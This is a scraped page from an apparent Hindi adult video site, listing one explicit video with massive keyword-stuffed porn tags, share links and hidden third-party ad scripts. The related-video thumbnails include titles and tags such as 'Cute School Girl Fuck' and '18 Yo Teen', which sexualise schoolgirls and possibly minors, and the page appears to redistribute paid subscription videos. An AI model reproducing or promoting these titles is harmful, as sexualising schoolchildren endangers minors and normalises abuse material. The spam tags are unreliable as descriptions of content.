'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-14558" class="post-14558 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-uncut-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-neonx-vip-hindi-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-neonx tag-neonx-app tag-neonx-free tag-neonx-hot-short-film tag-neonx-movies tag-neonx-original tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-porn tag-neonx-sex tag-neonx-sex-film tag-neonx-sex-video tag-neonx-sex-videos tag-neonx-video tag-neonx-videos tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-web-series tag-neonx-vip-xxx-video tag-neonx-web-series tag-neonx-webseries tag-neonx-xxx tag-new-2023-porn-web-series tag-on-duty-2023-neonx tag-on-duty-2023-neonx-vip-originals tag-on-duty-neonx tag-on-duty-neonx-hindi-hot-short-film tag-on-duty-neonx-hindi-hot-video tag-on-duty-neonx-hindi-porn-film tag-on-duty-neonx-hindi-porn-video tag-on-duty-neonx-hindi-porn-xxx-film tag-on-duty-neonx-hindi-sex-video tag-on-duty-neonx-hindi-uncut-porn-video tag-on-duty-neonx-hindi-xxx-video tag-on-duty-neonx-originals tag-on-duty-neonx-vip tag-uncut tag-uncut-xxx-video tag-www-neonx-vip tag-xxx tag-xxx-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video" /> 			<meta itemprop="description" content="Watch Now On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video." /> 		<meta itemprop="duration" content="P0DT0H45M20S" /> 	<meta itemprop="thumbnailUrl" content="https://bindasmood.com/wp-content/uploads/2023/10/ON-DUTY.jpg" /> 			<meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/ONDUTY%20Neonx.mp4" /> 		<meta itemprop="uploadDate" content="2023-10-23T06:20:01+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video</h1>							<span class="views"><i class="fa fa-eye"></i> 56K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="14558" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="14558" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video&amp;title=On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video&title=On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#714e0204131b1412054c57101c014a131e15084c19050501024b5e5e13181f1510021c1e1e155f121e1c5e1e1f5c150405085c434143425c1f141e1f095c0718015c1e031816181f101d025c19181f15185c041f1204055c0909095c071815141e"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/neonx-vip-hindi-uncut-video" class="label" title="Neonx Vip Hindi Uncut Video"><i class="fa fa-folder"></i> Neonx Vip Hindi Uncut Video</a><a href="https://bindasmood.com/category/hindi-short-film" class="label" title="Hindi Short Film"><i class="fa fa-folder"></i> Hindi Short Film</a><a href="https://bindasmood.com/category/hindi-uncut-films" class="label" title="Hindi Uncut Films"><i class="fa fa-folder"></i> Hindi Uncut Films</a><a href="https://bindasmood.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder"></i> Hot Hindi Sex Video</a><a href="https://bindasmood.com/category/neonx-vip-hindi-porn-video" class="label" title="Neonx Vip Hindi Porn Video"><i class="fa fa-folder"></i> Neonx Vip Hindi Porn Video</a><a href="https://bindasmood.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i> 2022 hindi hot short porn movies</a><a href="https://bindasmood.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i> 2022 hindi sex video</a><a href="https://bindasmood.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i> 2022 hindi sex web series</a><a href="https://bindasmood.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i> 2022 hindi uncut hot web series</a><a href="https://bindasmood.com/tag/2023-hindi-porn-web-series" class="label" title="2023 hindi porn web series"><i class="fa fa-tag"></i> 2023 hindi porn web series</a><a href="https://bindasmood.com/tag/2023-hindi-sex-web-series" class="label" title="2023 hindi sex web series"><i class="fa fa-tag"></i> 2023 hindi sex web series</a><a href="https://bindasmood.com/tag/2023-hindi-xxx-web-series" class="label" title="2023 hindi xxx web series"><i class="fa fa-tag"></i> 2023 hindi xxx web series</a><a href="https://bindasmood.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i> hindi desi sex video</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i> hindi hot shot porn movies 2021</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-web-series-2023" class="label" title="hindi hot web series 2023"><i class="fa fa-tag"></i> hindi hot web series 2023</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i> hindi porn movie</a><a href="https://bindasmood.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i> hindi porn movies</a><a href="https://bindasmood.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i> hindi porn web series</a><a href="https://bindasmood.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i> hindi sex film</a><a href="https://bindasmood.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i> hindi sex video</a><a href="https://bindasmood.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://bindasmood.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i> hindi short film</a><a href="https://bindasmood.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i> hindi uncut porn</a><a href="https://bindasmood.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i> hindi uncut porn video</a><a href="https://bindasmood.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i> hindi uncut sex</a><a href="https://bindasmood.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i> hindi uncut xxx</a><a href="https://bindasmood.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i> hindi web series</a><a href="https://bindasmood.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i> hindi xxx video</a><a href="https://bindasmood.com/tag/neon-x" class="label" title="neon x"><i class="fa fa-tag"></i> neon x</a><a href="https://bindasmood.com/tag/neonx" class="label" title="neonx"><i class="fa fa-tag"></i> neonx</a><a href="https://bindasmood.com/tag/neonx-app" class="label" title="neonx app"><i class="fa fa-tag"></i> neonx app</a><a href="https://bindasmood.com/tag/neonx-free" class="label" title="neonx free"><i class="fa fa-tag"></i> neonx free</a><a href="https://bindasmood.com/tag/neonx-hot-short-film" class="label" title="neonx hot short film"><i class="fa fa-tag"></i> neonx hot short film</a><a href="https://bindasmood.com/tag/neonx-movies" class="label" title="neonx movies"><i class="fa fa-tag"></i> neonx movies</a><a href="https://bindasmood.com/tag/neonx-original" class="label" title="neonx original"><i class="fa fa-tag"></i> neonx original</a><a href="https://bindasmood.com/tag/neonx-originals" class="label" title="neonx originals"><i class="fa fa-tag"></i> neonx originals</a><a href="https://bindasmood.com/tag/neonx-originals-porn-video" class="label" title="neonx originals porn video"><i class="fa fa-tag"></i> neonx originals porn video</a><a href="https://bindasmood.com/tag/neonx-originals-xxx-video" class="label" title="neonx originals xxx video"><i class="fa fa-tag"></i> neonx originals xxx video</a><a href="https://bindasmood.com/tag/neonx-porn" class="label" title="neonx porn"><i class="fa fa-tag"></i> neonx porn</a><a href="https://bindasmood.com/tag/neonx-sex" class="label" title="neonx sex"><i class="fa fa-tag"></i> neonx sex</a><a href="https://bindasmood.com/tag/neonx-sex-film" class="label" title="neonx sex film"><i class="fa fa-tag"></i> neonx sex film</a><a href="https://bindasmood.com/tag/neonx-sex-video" class="label" title="neonx sex video"><i class="fa fa-tag"></i> neonx sex video</a><a href="https://bindasmood.com/tag/neonx-sex-videos" class="label" title="neonx sex videos"><i class="fa fa-tag"></i> neonx sex videos</a><a href="https://bindasmood.com/tag/neonx-video" class="label" title="neonx video"><i class="fa fa-tag"></i> neonx video</a><a href="https://bindasmood.com/tag/neonx-videos" class="label" title="neonx videos"><i class="fa fa-tag"></i> neonx videos</a><a href="https://bindasmood.com/tag/neonx-vip" class="label" title="neonx vip"><i class="fa fa-tag"></i> neonx vip</a><a href="https://bindasmood.com/tag/neonx-vip-adult-film" class="label" title="neonx vip adult film"><i class="fa fa-tag"></i> neonx vip adult film</a><a href="https://bindasmood.com/tag/neonx-vip-hindi-uncut-porn-video" class="label" title="neonx vip hindi uncut porn video"><i class="fa fa-tag"></i> neonx vip hindi uncut porn video</a><a href="https://bindasmood.com/tag/neonx-vip-hindi-uncut-video" class="label" title="neonx vip hindi uncut video"><i class="fa fa-tag"></i> neonx vip hindi uncut video</a><a href="https://bindasmood.com/tag/neonx-vip-hot-short-film" class="label" title="neonx vip hot short film"><i class="fa fa-tag"></i> neonx vip hot short film</a><a href="https://bindasmood.com/tag/neonx-vip-originals" class="label" title="neonx vip originals"><i class="fa fa-tag"></i> neonx vip originals</a><a href="https://bindasmood.com/tag/neonx-vip-orn-video" class="label" title="neonx vip orn video"><i class="fa fa-tag"></i> neonx vip orn video</a><a href="https://bindasmood.com/tag/neonx-vip-short-film" class="label" title="neonx vip short film"><i class="fa fa-tag"></i> neonx vip short film</a><a href="https://bindasmood.com/tag/neonx-vip-uncut-porn-video" class="label" title="neonx vip uncut porn video"><i class="fa fa-tag"></i> neonx vip uncut porn video</a><a href="https://bindasmood.com/tag/neonx-vip-web-series" class="label" title="neonx vip web series"><i class="fa fa-tag"></i> neonx vip web series</a><a href="https://bindasmood.com/tag/neonx-vip-xxx-video" class="label" title="neonx vip xxx video"><i class="fa fa-tag"></i> neonx vip xxx video</a><a href="https://bindasmood.com/tag/neonx-web-series" class="label" title="neonx web series"><i class="fa fa-tag"></i> neonx web series</a><a href="https://bindasmood.com/tag/neonx-webseries" class="label" title="neonx webseries"><i class="fa fa-tag"></i> neonx webseries</a><a href="https://bindasmood.com/tag/neonx-xxx" class="label" title="neonx xxx"><i class="fa fa-tag"></i> neonx xxx</a><a href="https://bindasmood.com/tag/new-2023-porn-web-series" class="label" title="new 2023 porn web series"><i class="fa fa-tag"></i> new 2023 porn web series</a><a href="https://bindasmood.com/tag/on-duty-2023-neonx" class="label" title="on duty 2023 neonx"><i class="fa fa-tag"></i> on duty 2023 neonx</a><a href="https://bindasmood.com/tag/on-duty-2023-neonx-vip-originals" class="label" title="on duty 2023 neonx vip originals"><i class="fa fa-tag"></i> on duty 2023 neonx vip originals</a><a href="https://bindasmood.com/tag/on-duty-neonx" class="label" title="on duty neonx"><i class="fa fa-tag"></i> on duty neonx</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-hot-short-film" class="label" title="on duty neonx hindi hot short film"><i class="fa fa-tag"></i> on duty neonx hindi hot short film</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-hot-video" class="label" title="on duty neonx hindi hot video"><i class="fa fa-tag"></i> on duty neonx hindi hot video</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-porn-film" class="label" title="on duty neonx hindi porn film"><i class="fa fa-tag"></i> on duty neonx hindi porn film</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-porn-video" class="label" title="on duty neonx hindi porn video"><i class="fa fa-tag"></i> on duty neonx hindi porn video</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-porn-xxx-film" class="label" title="on duty neonx hindi porn xxx film"><i class="fa fa-tag"></i> on duty neonx hindi porn xxx film</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-sex-video" class="label" title="on duty neonx hindi sex video"><i class="fa fa-tag"></i> on duty neonx hindi sex video</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-uncut-porn-video" class="label" title="on duty neonx hindi uncut porn video"><i class="fa fa-tag"></i> on duty neonx hindi uncut porn video</a><a href="https://bindasmood.com/tag/on-duty-neonx-hindi-xxx-video" class="label" title="on duty neonx hindi xxx video"><i class="fa fa-tag"></i> on duty neonx hindi xxx video</a><a href="https://bindasmood.com/tag/on-duty-neonx-originals" class="label" title="on duty neonx originals"><i class="fa fa-tag"></i> on duty neonx originals</a><a href="https://bindasmood.com/tag/on-duty-neonx-vip" class="label" title="on duty neonx vip"><i class="fa fa-tag"></i> on duty neonx vip</a><a href="https://bindasmood.com/tag/uncut" class="label" title="uncut"><i class="fa fa-tag"></i> uncut</a><a href="https://bindasmood.com/tag/uncut-xxx-video" class="label" title="uncut xxx video"><i class="fa fa-tag"></i> uncut xxx video</a><a href="https://bindasmood.com/tag/www-neonx-vip" class="label" title="www neonx vip"><i class="fa fa-tag"></i> www neonx vip</a><a href="https://bindasmood.com/tag/xxx" class="label" title="xxx"><i class="fa fa-tag"></i> xxx</a><a href="https://bindasmood.com/tag/xxx-video" class="label" title="xxx video"><i class="fa fa-tag"></i> xxx video</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Prem-Bhog-Ep03-Raw-Tape-MoodX.webp" class="thumb-block video-preview-item full-width post-30015 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2026-porn-web-series tag-prem-bhog-bts tag-prem-bhog-bts-2026-moodx tag-prem-bhog-bts-2026-moodx-episode-1 tag-prem-bhog-bts-2026-moodx-episode-2 tag-prem-bhog-bts-2026-moodx-episode-3 tag-prem-bhog-bts-2026-moodx-hindi-porn-web-series tag-prem-bhog-bts-2026-moodx-originals tag-prem-bhog-bts-2026-moodx-vip tag-prem-bhog-bts-moodx tag-prem-bhog-bts-moodx-hot-web-series tag-prem-bhog-bts-moodx-porn-web-series tag-prem-bhog-bts-moodx-sex-video tag-prem-bhog-bts-moodx-sex-web-series tag-prem-bhog-bts-moodx-vip tag-prem-bhog-bts-moodx-xxx-video tag-prem-bhog-bts-moodx-xxx-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30015"> 	<a href="https://bindasmood.com/prem-bhog-raw-bts-2026-moodx-hindi-xxx-web-series-episode-3" title="Prem Bhog Raw BTS 2026 Moodx Hindi XXX Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Prem-Bhog-Ep03-Raw-Tape-MoodX.webp" alt="Prem Bhog Raw BTS 2026 Moodx Hindi XXX Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">01:32:03</span>		</div> 		<header class="entry-header"> 			<span class="title">Prem Bhog Raw BTS 2026 Moodx Hindi XXX Web Series Episode 3</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/18-years-old-desi-village-girl.webp" class="thumb-block video-preview-item full-width post-30012 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-cute-school-girl-fuck tag-cute-school-girl-fuck-hindi-porn-video tag-cute-school-girl-fuck-hindi-uncut-porn-video tag-cute-school-girl-fuck-hindi-uncut-xxx-video tag-cute-school-girl-fuck-porn-film tag-cute-school-girl-fuck-porn-video tag-cute-school-girl-fuck-sex-film tag-cute-school-girl-fuck-sex-video tag-cute-school-girl-fuck-short-film tag-cute-school-girl-fuck-video tag-cute-school-girl-fuck-xxx tag-cute-school-girl-fuck-xxx-film tag-cute-school-girl-fuck-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30012"> 	<a href="https://bindasmood.com/cute-school-girl-fuck-2026-hindi-uncut-xxx-video" title="Cute School Girl Fuck 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/18-years-old-desi-village-girl.webp" alt="Cute School Girl Fuck 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">20:04</span>		</div> 		<header class="entry-header"> 			<span class="title">Cute School Girl Fuck 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Dost-ki-girlfriend.webp" class="thumb-block video-preview-item full-width post-30009 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dost-ki-girlfriend tag-dost-ki-girlfriend-hindi-porn-video tag-dost-ki-girlfriend-hindi-uncut-porn-video tag-dost-ki-girlfriend-hindi-uncut-xxx-video tag-dost-ki-girlfriend-porn-film tag-dost-ki-girlfriend-porn-video tag-dost-ki-girlfriend-sex-film tag-dost-ki-girlfriend-sex-video tag-dost-ki-girlfriend-short-film tag-dost-ki-girlfriend-video tag-dost-ki-girlfriend-xxx tag-dost-ki-girlfriend-xxx-film tag-dost-ki-girlfriend-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30009"> 	<a href="https://bindasmood.com/dost-ki-girlfriend-2026-hindi-uncut-xxx-video" title="Dost Ki Girlfriend 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Dost-ki-girlfriend.webp" alt="Dost Ki Girlfriend 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">19:16</span>		</div> 		<header class="entry-header"> 			<span class="title">Dost Ki Girlfriend 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/18-Yo-Teen-Girl-Gets-Asshole-Fucked.webp" class="thumb-block video-preview-item full-width post-30006 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-niks-indian-porn tag-18-yo-teen-girl-fucked 